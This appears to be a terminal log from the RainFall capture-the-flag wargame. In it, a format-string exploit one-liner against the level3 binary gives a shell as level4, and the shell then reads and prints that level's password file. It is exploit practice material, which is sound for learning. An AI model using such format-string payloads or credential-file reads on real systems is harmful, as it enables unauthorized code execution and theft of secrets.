 level3@RainFall:~$ (python -c 'print "\x08\x04\x98\x8c"[::-1] + "%60c%4$n"'; cat) | ./level3
�
Wait what?!
whoami
level4
cat /home/user/level4/.pass
b209ea91ad69ef36f2cf0fcbbc24c739fd10464cf545b20bea8572ebdc3c36fa
^C
level3@RainFall:~$ su level4
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/level4/level4
level4@RainFall:~$